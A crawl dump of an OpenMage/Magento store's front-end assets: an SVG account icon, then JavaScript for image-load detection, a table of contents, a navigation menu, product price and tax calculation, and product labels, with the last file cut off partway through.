<svg id="Account" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1050 1050">
  <defs>
    <style>
      .cls-1 {
        fill: #636464;
      }
    </style>
  </defs>
  <g id="Layer_1">
    <path class="cls-1" d="M525,44.307c65.03,0,128.096,12.728,187.447,37.832,57.344,24.254,108.851,58.984,153.091,103.224,44.24,44.24,78.969,95.747,103.224,153.091,25.103,59.351,37.831,122.417,37.831,187.447s-12.728,128.096-37.831,187.447c-24.254,57.344-58.984,108.851-103.224,153.091-44.24,44.24-95.747,78.969-153.091,103.224-59.351,25.103-122.417,37.832-187.447,37.832s-128.096-12.728-187.447-37.832c-57.344-24.254-108.851-58.984-153.091-103.224-44.24-44.24-78.969-95.747-103.224-153.091-25.103-59.351-37.832-122.417-37.832-187.447s12.728-128.096,37.832-187.447c24.254-57.344,58.984-108.851,103.224-153.091,44.24-44.24,95.747-78.969,153.091-103.224,59.351-25.103,122.417-37.832,187.447-37.832M525,9.307C239.693,9.307,8.407,240.593,8.407,525.9s231.287,516.593,516.593,516.593,516.593-231.286,516.593-516.593S810.307,9.307,525,9.307h0Z"/>
  </g>
  <g id="Layer_2">
    <path class="cls-1" d="M875.55,793.795c-13.31,17.682-135.648,174.416-349.55,174.872-214.096.457-337.144-156.038-350.486-173.632l.021-5.445,8.999-87.17c.537-5.125,3.306-12.935,5.528-17.791,3.854-8.41,10.156-12.46,18.856-18.453,21.976-15.136,46.617-27.865,71.207-40.48,34.291-17.595,94.816-48.301,126.545-64.378,34.333,21.397,74.885,33.764,118.331,33.764,43.972,0,84.99-12.667,119.591-34.56,42.03,21.149,84.825,42.784,126.359,64.12,24.59,12.605,49.242,25.344,71.207,40.47,8.71,5.992,15.002,10.043,18.856,18.453,3.557,7.763,5.092,14.31,5.528,17.792,2.048,16.362,5.48,49.307,9.009,92.439Z"/>
    <circle class="cls-1" cx="525.532" cy="374.769" r="183.25"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11945
body_size: 2313
content:
/*!
 * imagesLoaded PACKAGED v3.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */(function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a)for(c in b={},d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c]);else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;a.length>b;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a);for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push("object"==typeof c?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;a.length>b;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"==c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],!0===c.once&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}).call(this),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):a.eventie=f}(this),function(a,b){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("eventEmitter"),require("eventie")):a.imagesLoaded=b(a,a.EventEmitter,a.eventie)}(this,function(b,e,g){function h(a,b){for(var c in b)a[c]=b[c];return a}function j(a){return"[object Array]"===m.call(a)}function i(a){var b=[];if(j(a))b=a;else if("number"==typeof a.length)for(var c=0,d=a.length;d>c;c++)b.push(a[c]);else b.push(a);return b}function k(a,b,c){if(!(this instanceof k))return new k(a,b);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=i(a),this.options=h({},this.options),"function"==typeof b?c=b:h(this.options,b),c&&this.on("always",c),this.getImages(),f&&(this.jqDeferred=new f.Deferred);var d=this;setTimeout(function(){d.check()})}function l(a){this.img=a}function c(a){this.src=a,d[a]=this}var f=b.jQuery,a=b.console,m=Object.prototype.toString;k.prototype=new e,k.prototype.options={},k.prototype.getImages=function(){this.images=[];for(var a,b=0,c=this.elements.length;c>b;b++){a=this.elements[b],"IMG"===a.nodeName&&this.addImage(a);for(var d,f=a.querySelectorAll("img"),g=0,h=f.length;h>g;g++)d=f[g],this.addImage(d)}},k.prototype.addImage=function(a){var b=new l(a);this.images.push(b)},k.prototype.check=function(){function b(b,e){return c.options.debug&&void 0!==a&&a.log("confirm",b,e),c.progress(b),d++,d===f&&c.complete(),!0}var c=this,d=0,f=this.images.length;if(this.hasAnyBroken=!1,!f)return this.complete(),void 0;for(var e,g=0;f>g;g++)e=this.images[g],e.on("confirm",b),e.check()},k.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify&&b.jqDeferred.notify(b,a)})},k.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},f&&(f.fn.imagesLoaded=function(a,b){var c=new k(this,a,b);return c.jqDeferred.promise(f(this))}),l.prototype=new e,l.prototype.check=function(){var a=d[this.img.src]||new c(this.img.src);if(a.isConfirmed)return this.confirm(a.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var b=this;a.on("confirm",function(a,c){return b.confirm(a.isLoaded,c),!0}),a.check()},l.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("confirm",this,b)};var d={};return c.prototype=new e,c.prototype.check=function(){if(!this.isChecked){var a=new Image;g.bind(a,"load",this),g.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},c.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},c.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},c.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},c.prototype.unbindProxyEvents=function(a){g.unbind(a.target,"load",this),g.unbind(a.target,"error",this)},k});

--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11945
body_size: 533
content:
document.addEventListener("DOMContentLoaded",function a(){return window.$j?void jQuery(document).ready(function(a){if(a("article .content-article").length){var b=1,c=0,d="<nav role='tocnav' class='content-article-nav'><h2>Contents</h2>",e="<div class='accordion'><input type='checkbox' name='content-accordion' id='only-section' class='accordion-input'><label for='only-section' class='accordion-label'> Contents </label><div class='accordion-content'>";a("article .content-article h2.content-article-summary").each(function(){a(this).prop("id","article-summary"),d+="<li><a href='#"+a(this).prop("id")+"'>"+a(this).text()+"</a></li>",e+="<li><a href='#"+a(this).prop("id")+"'>"+a(this).text()+"</a></li>",b++}),a("article .content-article h2, article .content-article h3").each(function(){a(this).hasClass("cat-product-name")||a(this).hasClass("content-article-summary")||(a(this).is("h3")?(a(this).prop("id","article-header-"+b),2==c?(d+="<ul><li><a href='#"+a(this).prop("id")+"'>"+a(this).text()+"</a></li></ul>",e+="<ul><li><a href='#"+a(this).prop("id")+"'>"+a(this).text()+"</a></li></ul>"):(d+="<li><a href='#"+a(this).prop("id")+"'>"+a(this).text()+"</a> </li>",e+="<li><a href='#"+a(this).prop("id")+"'>"+a(this).text()+"</a> </li>"),b++):(a(this).prop("id","article-header-"+b),d+="<li><a href='#"+a(this).prop("id")+"'>"+a(this).text()+"</a></li>",a(this).is("h2")&&(c=2),e+="<li><a href='#"+a(this).prop("id")+"'>"+a(this).text()+"</a></li>",a(this).is("h2")&&(c=2),b++))}),d+="</ul></nav>",e+="</ul></div></div>",a(".content-article").prepend(d),a(".content-article").prepend(e)}}):setTimeout(a,50)},!1);

--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/js/varien/menu.min.js?build11945
body_size: 1017
content:
/**
 * OpenMage
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * @category    Varien
 * @package     js
 * @copyright   Copyright (c) 2006-2020 Magento, Inc. (https://www.magento.com)
 * @license     https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */var mainNav=function(){var a={obj_nav:$(arguments[0])||$("nav"),settings:{show_delay:0,hide_delay:0,_ie6:/MSIE 6.+Win/.test(navigator.userAgent),_ie7:/MSIE 7.+Win/.test(navigator.userAgent)},init:function(b,c){b.lists=b.childElements(),b.lists.each(function(d,e){a.handlNavElement(d),(a.settings._ie6||a.settings._ie7)&&c&&a.ieFixZIndex(d,e,b.lists.size())}),a.settings._ie6&&!c&&document.execCommand("BackgroundImageCache",!1,!0)},handlNavElement:function(b){b!==void 0&&(b.onmouseover=function(){a.fireNavEvent(this,!0)},b.onmouseout=function(){a.fireNavEvent(this,!1)},b.down("ul")&&a.init(b.down("ul"),!0))},ieFixZIndex:function(a,b,c){-1==a.tagName.toString().toLowerCase().indexOf("iframe")?a.style.zIndex=c-b:(a.onmouseover="null",a.onmouseout="null")},fireNavEvent:function(b,c){c?(b.addClassName("over"),b.down("a").addClassName("over"),b.childElements()[1]&&a.show(b.childElements()[1])):(b.removeClassName("over"),b.down("a").removeClassName("over"),b.childElements()[1]&&a.hide(b.childElements()[1]))},show:function(b){b.hide_time_id&&clearTimeout(b.hide_time_id),b.show_time_id=setTimeout(function(){b.hasClassName("shown-sub")||b.addClassName("shown-sub")},a.settings.show_delay)},hide:function(b){b.show_time_id&&clearTimeout(b.show_time_id),b.hide_time_id=setTimeout(function(){b.hasClassName("shown-sub")&&b.removeClassName("shown-sub")},a.settings.hide_delay)}};arguments[1]&&(a.settings=Object.extend(a.settings,arguments[1])),a.obj_nav&&a.init(a.obj_nav,!1)};document.observe("dom:loaded",function(){mainNav("nav",{show_delay:"100",hide_delay:"100"})});

--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/js/varien/product_options.js?build11945
body_size: 2571
content:
/**
 * OpenMage
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * @category    Varien
 * @package     js
 * @copyright   Copyright (c) 2006-2020 Magento, Inc. (https://www.magento.com)
 * @license     https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

var Product = Product || {};

/**************************** PRICE RELOADER ********************************/
Product.OptionsPrice = Class.create();
Product.OptionsPrice.prototype = {
	initialize: function (config) {
		this.productId = config.productId;
		this.priceFormat = config.priceFormat;
		this.includeTax = config.includeTax;
		this.defaultTax = config.defaultTax;
		this.currentTax = config.currentTax;
		this.productPrice = config.productPrice;
		this.showIncludeTax = config.showIncludeTax;
		this.showBothPrices = config.showBothPrices;
		this.productOldPrice = config.productOldPrice;
		this.priceInclTax = config.priceInclTax;
		this.priceExclTax = config.priceExclTax;
		this.skipCalculate = config.skipCalculate; /** @deprecated after 1.5.1.0 */
		this.duplicateIdSuffix = config.idSuffix;
		this.specialTaxPrice = config.specialTaxPrice;
		this.tierPrices = config.tierPrices;
		this.tierPricesInclTax = config.tierPricesInclTax;

		this.oldPlusDisposition = config.oldPlusDisposition;
		this.plusDisposition = config.plusDisposition;
		this.plusDispositionTax = config.plusDispositionTax;

		this.oldMinusDisposition = config.oldMinusDisposition;
		this.minusDisposition = config.minusDisposition;

		this.exclDisposition = config.exclDisposition;

		this.optionPrices = {};
		this.customPrices = {};
		this.containers = {};

		this.displayZeroPrice = true;

		this.initPrices();
	},

	setDuplicateIdSuffix: function (idSuffix) {
		this.duplicateIdSuffix = idSuffix;
	},

	initPrices: function () {
		this.containers[0] = "product-price-" + this.productId;
		this.containers[1] = "bundle-price-" + this.productId;
		this.containers[2] = "price-including-tax-" + this.productId;
		this.containers[3] = "price-excluding-tax-" + this.productId;
		this.containers[4] = "old-price-" + this.productId;
	},

	changePrice: function (key, price) {
		this.optionPrices[key] = price;
	},

	addCustomPrices: function (key, price) {
		this.customPrices[key] = price;
	},
	getOptionPrices: function () {
		var price = 0;
		var nonTaxable = 0;
		var oldPrice = 0;
		var priceInclTax = 0;
		var currentTax = this.currentTax;
		$H(this.optionPrices).each(function (pair) {
			if (
				"undefined" != typeof pair.value.price &&
				"undefined" != typeof pair.value.oldPrice
			) {
				price += parseFloat(pair.value.price);
				oldPrice += parseFloat(pair.value.oldPrice);
			} else if (pair.key == "nontaxable") {
				nonTaxable = pair.value;
			} else if (pair.key == "priceInclTax") {
				priceInclTax += pair.value;
			} else if (pair.key == "optionsPriceInclTax") {
				priceInclTax += (pair.value * (100 + currentTax)) / 100;
			} else {
				price += parseFloat(pair.value);
				oldPrice += parseFloat(pair.value);
			}
		});
		return [price, nonTaxable, oldPrice, priceInclTax];
	},

	reload: function () {
		var price;
		var formattedPrice;
		var optionPrices = this.getOptionPrices();
		var nonTaxable = optionPrices[1];
		var optionOldPrice = optionPrices[2];
		var priceInclTax = optionPrices[3];
		optionPrices = optionPrices[0];

		$H(this.containers).each(
			function (pair) {
				var _productPrice;
				var _plusDisposition;
				var _minusDisposition;
				var _priceInclTax;
				var excl;
				var incl;
				var tax;

				if ($(pair.value) == null) {
					pair.value = "product-price-weee-" + this.productId;
				}
				if ($(pair.value)) {
					if (
						pair.value == "old-price-" + this.productId &&
						this.productOldPrice != this.productPrice
					) {
						_productPrice = this.productOldPrice;
						_plusDisposition = this.oldPlusDisposition;
						_minusDisposition = this.oldMinusDisposition;
					} else {
						_productPrice = this.productPrice;
						_plusDisposition = this.plusDisposition;
						_minusDisposition = this.minusDisposition;
					}
					_priceInclTax = priceInclTax;

					if (
						pair.value == "old-price-" + this.productId &&
						optionOldPrice !== undefined
					) {
						price = optionOldPrice + parseFloat(_productPrice);
					} else if (
						this.specialTaxPrice == "true" &&
						this.priceInclTax !== undefined &&
						this.priceExclTax !== undefined
					) {
						price = optionPrices + parseFloat(this.priceExclTax);
						_priceInclTax += this.priceInclTax;
					} else {
						price = optionPrices + parseFloat(_productPrice);
						_priceInclTax +=
							(parseFloat(_productPrice) * (100 + this.currentTax)) / 100;
					}

					if (this.specialTaxPrice == "true") {
						excl = price;
						incl = _priceInclTax;
					} else if (this.includeTax == "true") {
						// tax = tax included into product price by admin
						tax = (price / (100 + this.defaultTax)) * this.defaultTax;
						excl = price - tax;
						incl = excl * (1 + this.currentTax / 100);
					} else {
						tax = price * (this.currentTax / 100);
						excl = price;
						incl = excl + tax;
					}

					var subPrice = 0;
					var subPriceincludeTax = 0;
					Object.values(this.customPrices).each(function (el) {
						if (el.excludeTax && el.includeTax) {
							subPrice += parseFloat(el.excludeTax);
							subPriceincludeTax += parseFloat(el.includeTax);
						} else {
							subPrice += parseFloat(el.price);
							subPriceincludeTax += parseFloat(el.price);
						}
					});
					excl += subPrice;
					incl += subPriceincludeTax;

					if (typeof this.exclDisposition == "undefined") {
						excl += parseFloat(_plusDisposition);
					}

					incl +=
						parseFloat(_plusDisposition) + parseFloat(this.plusDispositionTax);
					excl -= parseFloat(_minusDisposition);
					incl -= parseFloat(_minusDisposition);

					//adding nontaxlable part of options
					excl += parseFloat(nonTaxable);
					incl += parseFloat(nonTaxable);

					if (pair.value == "price-including-tax-" + this.productId) {
						price = incl;
					} else if (pair.value == "price-excluding-tax-" + this.productId) {
						price = excl;
					} else if (pair.value == "old-price-" + this.productId) {
						if (this.showIncludeTax || this.showBothPrices) {
							price = incl;
						} else {
							price = excl;
						}
					} else {
						if (this.showIncludeTax) {
							price = incl;
						} else {
							price = excl;
						}
					}

					if (price < 0) price = 0;

					if (price > 0 || this.displayZeroPrice) {
						formattedPrice = this.formatPrice(price);
					} else {
						formattedPrice = "";
					}

					if ($(pair.value).select(".price")[0]) {
						$(pair.value).select(".price")[0].innerHTML = formattedPrice;
						if (
							$(pair.value + this.duplicateIdSuffix) &&
							$(pair.value + this.duplicateIdSuffix).select(".price")[0]
						) {
							$(pair.value + this.duplicateIdSuffix).select(
								".price"
							)[0].innerHTML = formattedPrice;
						}
					} else {
						$(pair.value).innerHTML = formattedPrice;
						if ($(pair.value + this.duplicateIdSuffix)) {
							$(pair.value + this.duplicateIdSuffix).innerHTML = formattedPrice;
						}
					}
				}
			}.bind(this)
		);

		if (
			typeof skipTierPricePercentUpdate === "undefined" &&
			typeof this.tierPrices !== "undefined"
		) {
			for (var i = 0; i < this.tierPrices.length; i++) {
				$$(".benefit").each(function (el) {
					var parsePrice = function (html) {
						var format = this.priceFormat;
						var decimalSymbol =
							format.decimalSymbol === undefined ? "," : format.decimalSymbol;
						var regexStr = "[^0-9-" + decimalSymbol + "]";
						//remove all characters except number and decimal symbol
						html = html.replace(new RegExp(regexStr, "g"), "");
						html = html.replace(decimalSymbol, ".");
						return parseFloat(html);
					}.bind(this);

					var updateTierPriceInfo = function (
						priceEl,
						tierPriceDiff,
						tierPriceEl,
						benefitEl
					) {
						if (typeof tierPriceEl === "undefined") {
							//tierPrice is not shown, e.g., MAP, no need to update the tier price info
							return;
						}
						var price = parsePrice(priceEl.innerHTML);
						var tierPrice = price + tierPriceDiff;

						tierPriceEl.innerHTML = this.formatPrice(tierPrice);

						var $percent = Selector.findChildElements(benefitEl, [
							".percent.tier-" + i,
						]);
						$percent.each(function (el) {
							el.innerHTML = Math.ceil(100 - (100 / price) * tierPrice);
						});
					}.bind(this);

					var tierPriceElArray = $$(".tier-price.tier-" + i + " .price");
					if (this.showBothPrices) {
						var containerExclTax = $(this.containers[3]);
						var tierPriceExclTaxDiff = this.tierPrices[i];
						var tierPriceExclTaxEl = tierPriceElArray[0];
						updateTierPriceInfo(
							containerExclTax,
							tierPriceExclTaxDiff,
							tierPriceExclTaxEl,
							el
						);
						var containerInclTax = $(this.containers[2]);
						var tierPriceInclTaxDiff = this.tierPricesInclTax[i];
						var tierPriceInclTaxEl = tierPriceElArray[1];
						updateTierPriceInfo(
							containerInclTax,
							tierPriceInclTaxDiff,
							tierPriceInclTaxEl,
							el
						);
					} else if (this.showIncludeTax) {
						var container = $(this.containers[0]);
						var tierPriceInclTaxDiff = this.tierPricesInclTax[i];
						var tierPriceInclTaxEl = tierPriceElArray[0];
						updateTierPriceInfo(
							container,
							tierPriceInclTaxDiff,
							tierPriceInclTaxEl,
							el
						);
					} else {
						var container = $(this.containers[0]);
						var tierPriceExclTaxDiff = this.tierPrices[i];
						var tierPriceExclTaxEl = tierPriceElArray[0];
						updateTierPriceInfo(
							container,
							tierPriceExclTaxDiff,
							tierPriceExclTaxEl,
							el
						);
					}
				}, this);
			}
		}
	},
	formatPrice: function (price) {
		return formatCurrency(price, this.priceFormat);
	},
};


--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/js/amasty/amlabel/amlabel_observer.js?build11945
body_size: 942
content:
amlabel_product_ids = [];

Event.observe(document, "dom:loaded", amlabel_init);

function amlabel_init() {
	if ("undefined" != typeof amlabel_selector) {
		$$(amlabel_selector).each(function (element) {
			amlabel_add_label(element);
		});
		amLabelSetCorrectHeight();
	}

	checkMultipuleSelectors();
}

/*
    BEEJN
*/
function checkMultipuleSelectors() {
	if ("undefined" == typeof amlabel_selector) return;

	if (amlabel_selector.split(",").length > 1) {
		amlabel_selectors = amlabel_selector.split(",");

		for (var i = 0; i < amlabel_selectors.length; i++) {
			amlabel_selector = amlabel_selectors[i].trim();
			amlabel_init();
		}
	}
}

function amlabel_add_label(element) {
	var product_id = 0;
	var element_id = 0;
	var element_with_id = 0;
	var n = 0;
	var max_parent_search_level = 5;

	do {
		// find price block
		if (n === max_parent_search_level - 1) {
			element_with_id = element.up(".item")
				? element.up(".item").down('[id*="-price-"]')
				: null;
		} else {
			element_with_id = element.up(n).down('[id*="-price-"]');
		}
		// find block with id
		if (element_with_id) {
			// get element ID
			element_id = element_with_id.readAttribute("id");

			// check if parent is not a table (configurable products fix)
			if (element_with_id.up("#super-product-table")) {
				element_with_id = element_with_id
					.up("#super-product-table")
					.next(".price");
				element_id = element_with_id.readAttribute("id");
			}

			// if element with ID placed one level upper (e.g. bundle price box styles)
			if (!element_id) {
				element_id = element_with_id.up().readAttribute("id");
			}
		}
		n += 1;
	} while (!element_with_id && n < max_parent_search_level);

	// if element have any ID
	if (element_id) {
		element_id = parseInt(element_id.match(/\d+/).first());
		if (element_id > 0 && element_id < 10000000) {
			product_id = element_id;
		}
	}

	if (
		product_id > 0 &&
		amlabel_product_ids[product_id] &&
		!$(element).hasClassName("amlabel-observed") //fix for ajax scroll-duplicated items
	) {
		// check on zoom elements before insert
		var classes = $w(element.className).join();
		if (classes.indexOf("zoom-") > 0) {
			element = $(element).down();
		}
		var html = amlabel_product_ids[product_id];
		html = html.replace(/\\"/g, '"');
		$(element).setStyle({ position: "absolute" }).insert(html);
		$(element).addClassName("amlabel-observed");
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/js/varien/js.min.js?build11945
body_size: 4195
content:
/**
 * OpenMage
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * @category    Varien
 * @package     js
 * @copyright   Copyright (c) 2006-2020 Magento, Inc. (https://www.magento.com)
 * @copyright   Copyright (c) 2020-2022 The OpenMage Contributors (https://www.openmage.org)
 * @license     https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */function popWin(a,b,c){var b=window.open(a,b,c);b.focus()}function setLocation(a){window.location.href=encodeURI(a)}function setPLocation(a,b){b&&window.opener.focus(),window.opener.location.href=encodeURI(a)}function decorateGeneric(a,b){var c=["odd","even","first","last"],d={},e=a.length;if(e){if("undefined"==typeof b&&(b=c),!b.length)return;for(var f in c)d[c[f]]=!1;for(var f in b)d[b[f]]=!0;d.first&&Element.addClassName(a[0],"first"),d.last&&Element.addClassName(a[e-1],"last");for(var g=0;g<e;g++)0==(g+1)%2?d.even&&Element.addClassName(a[g],"even"):d.odd&&Element.addClassName(a[g],"odd")}}function decorateTable(a,b){var a=$(a);if(a){var c={tbody:!1,"tbody tr":["odd","even","first","last"],"thead tr":["first","last"],"tfoot tr":["first","last"],"tr td":["last"]};if("undefined"!=typeof b)for(var d in b)c[d]=b[d];if(c.tbody&&decorateGeneric(a.select("tbody"),c.tbody),c["tbody tr"]&&decorateGeneric(a.select("tbody tr"),c["tbody tr"]),c["thead tr"]&&decorateGeneric(a.select("thead tr"),c["thead tr"]),c["tfoot tr"]&&decorateGeneric(a.select("tfoot tr"),c["tfoot tr"]),c["tr td"]){var e=a.select("tr");if(e.length)for(var f=0;f<e.length;f++)decorateGeneric(e[f].getElementsByTagName("TD"),c["tr td"])}}}function decorateList(a,b){if($(a)){if("undefined"==typeof b)var c=$(a).select("li");else var c=$(a).childElements();decorateGeneric(c,["odd","even","last"])}}function decorateDataList(a){a=$(a),a&&(decorateGeneric(a.select("dt"),["odd","even","last"]),decorateGeneric(a.select("dd"),["odd","even","last"]))}function parseSidUrl(a,b){var c=a.indexOf("/?SID="),d="";return b=null==b?"":b,-1<c&&(d="?"+a.substring(c+2),a=a.substring(0,c+1)),a+b+d}function formatCurrency(a,b,c){var d=Math.abs,e=isNaN(b.precision=d(b.precision))?2:b.precision,f=isNaN(b.requiredPrecision=d(b.requiredPrecision))?2:b.requiredPrecision;e=f;var g=isNaN(b.integerRequired=d(b.integerRequired))?1:b.integerRequired,h=null==b.decimalSymbol?",":b.decimalSymbol,k=null==b.groupSymbol?".":b.groupSymbol,l=null==b.groupLength?3:b.groupLength,m="";null==c||!0==c?m=0>a?"-":c?"+":"":!1==c&&(m="");for(var n=parseInt(a=d(+a||0).toFixed(e))+"",o=n.length<g?g-n.length:0;o;)n="0"+n,o--;j=(j=n.length)>l?j%l:0,re=new RegExp("(\\d{"+l+"})(?=\\d)","g");var p=(j?n.substr(0,j)+k:"")+n.substr(j).replace(re,"$1"+k)+(e?h+d(a-n).toFixed(e).replace(/-/,0).slice(2):""),q="";return q=-1==b.pattern.indexOf("{sign}")?m+b.pattern:b.pattern.replace("{sign}",m),q.replace("%s",p).replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function expandDetails(a,b){Element.hasClassName(a,"show-details")?($$(b).each(function(a){a.hide()}),Element.removeClassName(a,"show-details")):($$(b).each(function(a){a.show()}),Element.addClassName(a,"show-details"))}var isIE="MSIE"==navigator.appVersion.match(/MSIE/);if(!window.Varien)var Varien={};Varien.showLoading=function(){var a=$("loading-process");a&&a.show()},Varien.hideLoading=function(){var a=$("loading-process");a&&a.hide()},Varien.GlobalHandlers={onCreate:function(){Varien.showLoading()},onComplete:function(){0==Ajax.activeRequestCount&&Varien.hideLoading()}},Ajax.Responders.register(Varien.GlobalHandlers),Varien.searchForm=Class.create(),Varien.searchForm.prototype={initialize:function(a,b,c){this.form=$(a),this.field=$(b),this.emptyText=c,Event.observe(this.form,"submit",this.submit.bind(this)),Event.observe(this.field,"focus",this.focus.bind(this)),Event.observe(this.field,"blur",this.blur.bind(this)),this.blur()},submit:function(a){return this.field.value!=this.emptyText&&""!=this.field.value||(Event.stop(a),!1)},focus:function(){this.field.value==this.emptyText&&(this.field.value="")},blur:function(){""==this.field.value&&(this.field.value=this.emptyText)},initAutocomplete:function(a,b){new Ajax.Autocompleter(this.field,b,a,{paramName:this.field.name,method:"get",minChars:2,updateElement:this._selectAutocompleteItem.bind(this),onShow:function(a,b){b.style.position&&"absolute"!=b.style.position||(b.style.position="absolute",Position.clone(a,b,{setHeight:!1,offsetTop:a.offsetHeight})),Effect.Appear(b,{duration:0})}})},_selectAutocompleteItem:function(a){a.title&&(this.field.value=a.title),this.form.submit()}},Varien.Tabs=Class.create(),Varien.Tabs.prototype={initialize:function(a){$$(a+" a").each(this.initTab.bind(this))},initTab:function(a){a.href="javascript:void(0)",$(a.parentNode).hasClassName("active")&&this.showContent(a),a.observe("click",this.showContent.bind(this,a))},showContent:function(b){var a=$(b.parentNode),c=$(a.parentNode);c.getElementsBySelector("li","ol").each(function(b){var 